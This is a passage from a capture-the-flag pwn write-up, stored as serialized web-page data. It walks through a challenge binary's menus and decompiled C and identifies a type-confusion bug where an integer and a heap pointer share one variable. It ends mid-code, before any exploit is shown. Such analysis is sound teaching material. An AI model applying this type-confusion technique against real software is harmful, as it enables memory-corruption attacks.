punctuation","children":"["}]," ",["$","span",null,{"className":"token number","children":"50"}]," / ",["$","span",null,{"className":"token number","children":"100"}]," ",["$","span",null,{"className":"token punctuation","children":"]"}],"-------+\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"n",["$","span",null,{"className":"token punctuation","children":"]"}]," Create a NFT.        ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"c",["$","span",null,{"className":"token punctuation","children":"]"}]," Create a compliment. ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":"+--------------------------+\n"}],["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c",["$","span",null,{"className":"token punctuation","children":")"}],": \n"]}]]}]}],["$","p",null,{"children":"Choosing the NFT route will prompt the binary to input the cost of the NFT while choosing compliment will let us give an input of max 0x100 characters."}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c",["$","span",null,{"className":"token punctuation","children":")"}],": n\n"]}],["$","span",null,{"className":"code-line","children":"Enter the cost of the NFT:\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":".."}],".SNIP",["$","span",null,{"className":"token punctuation","children":".."}],["$","span",null,{"className":"token punctuation","children":".."}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c",["$","span",null,{"className":"token punctuation","children":")"}],": c\n"]}],["$","span",null,{"className":"code-line","children":["Enter the compliment text ",["$","span",null,{"className":"token punctuation","children":"("}],"max ",["$","span",null,{"className":"token number","children":"256"}]," chars",["$","span",null,{"className":"token punctuation","children":")"}],":\n"]}]]}]}],["$","p",null,{"children":"Regardless of our option, the binary will then display the following options"}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["+-------",["$","span",null,{"className":"token punctuation","children":"["}]," ",["$","span",null,{"className":"token number","children":"50"}]," / ",["$","span",null,{"className":"token number","children":"100"}]," ",["$","span",null,{"className":"token punctuation","children":"]"}],"-------+\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"n",["$","span",null,{"className":"token punctuation","children":"]"}]," Edit the NFT.        ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"c",["$","span",null,{"className":"token punctuation","children":"]"}]," Edit the compliment. ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"p",["$","span",null,{"className":"token punctuation","children":"]"}]," Play it.             ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":"+--------------------------+\n"}],["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c/p",["$","span",null,{"className":"token punctuation","children":")"}],":\n"]}]]}]}],["$","p",null,{"children":"The first and the second option are self-explanatory. The third option however will finish the session and then start over with the options presented when we first ran the binary, however the scores are now changed."}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c/p",["$","span",null,{"className":"token punctuation","children":")"}],": p\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["~ Your compliment is too short. Try harder",["$","span",null,{"className":"token operator","children":"!"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"-5",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["~ I'm getting used to you. ",["$","span",null,{"className":"token punctuation","children":"("}],"+7",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["+-------",["$","span",null,{"className":"token punctuation","children":"["}]," ",["$","span",null,{"className":"token number","children":"52"}]," / ",["$","span",null,{"className":"token number","children":"100"}]," ",["$","span",null,{"className":"token punctuation","children":"]"}],"-------+\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"n",["$","span",null,{"className":"token punctuation","children":"]"}]," Create a NFT.        ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"c",["$","span",null,{"className":"token punctuation","children":"]"}]," Create a compliment. ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":"+--------------------------+\n"}],["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c",["$","span",null,{"className":"token punctuation","children":")"}],":\n"]}]]}]}],["$","h3",null,{"id":"understanding-type-confusion","children":[["$","a",null,{"href":"#understanding-type-confusion","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Understanding Type Confusion"]}],["$","p",null,{"children":"Now Letâ€™s take the binary into a decompiler and inspect more details."}],["$","blockquote",null,{"children":["$","p",null,{"children":"Note: the following decompilations may have some parts of it modified or removed in order to focus more on the relevant parts."}]}],["$","p",null,{"children":["First, hereâ€™s the ",["$","code",null,{"children":"main"}]," function, which seems to display nothing new from what we already learnt."]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-C","children":[["$","span",null,{"className":"code-line","children":["undefined8 ",["$","span",null,{"className":"token function","children":"main"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined8 extraout_RDX",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined8 extraout_RDX_00",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined4 local_48 ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined8 local_40",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," local_38 ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," local_a",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," local_9",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"  \n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"setbuf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"stdin"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token number","children":"0x0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"setbuf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"stdout"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token number","children":"0x0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"init_partner"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_38",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}]," true ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"local_38",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"||"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"99"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," local_38",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_38",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"100"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"lose"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"win"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"menu_create_sign"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_38",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    local_9 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"get_user_choice"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_9 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token char","children":"'n'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_48",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"create_nft"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_40 ",["$","span",null,{"className":"token operator","children":"="}]," extraout_RDX",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_9 ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token char","children":"'c'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token comment","children":"/* WARNING: Subroutine does not return */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"exit"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_48",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"create_compliment"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_40 ",["$","span",null,{"className":"token operator","children":"="}]," extraout_RDX_00",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}]," true ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}]," true ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"menu_play_sign"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_38",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        local_a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"get_user_choice"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_a ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token char","children":"'n'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"edit_nft"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_48",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_a ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token char","children":"'c'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token function","children":"edit_compliment"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_48",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_a ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token char","children":"'p'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"play_sign"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_48",["$","span",null,{"className":"token punctuation","children":","}],"local_38",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token comment","children":"/* WARNING: Subroutine does not return */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"exit"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Although a ",["$","code",null,{"children":"win"}]," function exists, this is not your usual pwnable ",["$","code",null,{"children":"win"}]," function as it does not provide the player with the flag nor give the player access to call ",["$","code",null,{"children":"system"}],". Below are the ",["$","code",null,{"children":"create_*"}]," functions"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-C","children":[["$","span",null,{"className":"code-line","children":["undefined  ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token function","children":"create_nft"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  uint uStack_14",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined local_10 ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"  \n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Enter the cost of the NFT: \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"__isoc99_scanf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\" %d\""}],["$","span",null,{"className":"token punctuation","children":","}],"local_10",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"getchar"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"ZEXT416"}],["$","span",null,{"className":"token punctuation","children":"("}],"uStack_14",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["undefined  ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token function","children":"create_compliment"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"__s",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined auVar1 ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined4 uStack_14",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"  \n"}],["$","span",null,{"className":"code-line","children":["  __s ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token function","children":"calloc"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Enter the compliment text (max 256 chars): \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"fgets"}],["$","span",null,{"className":"token punctuation","children":"("}],"__s",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token constant","children":"stdin"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  auVar1",["$","span",null,{"className":"token punctuation","children":"."}],"_4_4_ ",["$","span",null,{"className":"token operator","children":"="}]," uStack_14",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  auVar1",["$","span",null,{"className":"token punctuation","children":"."}],"_0_4_ ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  auVar1",["$","span",null,{"className":"token punctuation","children":"."}],"_8_8_ ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," auVar1",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["A red flag coming from this is due to how the binary stores the return value. While ",["$","code",null,{"children":"create_nft"}]," reads and returns a literal ",["$","code",null,{"children":"int"}],", ",["$","code",null,{"children":"create_compliment"}]," reads a string and returns the pointer to it. Despite the difference in data types, the ",["$","code",null,{"children":"main"}]," function shows that both functions store their return value in the same place at ",["$","code",null,{"children":"local_40"}]," as can be seen below."]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-C","children":[["$","span",null,{"className":"code-line","children":["undefined8 ",["$","span",null,{"className":"token function","children":"main"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined4 local_48 ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined8 local_40",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET);"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}]," true ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    local_9 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"get_user_choice"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_9 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token char","children":"'n'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_48",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"create_nft"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// <-- storing in the same variable"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_40 ",["$","span",null,{"className":"token operator","children":"="}]," extraout_RDX",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// <-- storing in the same 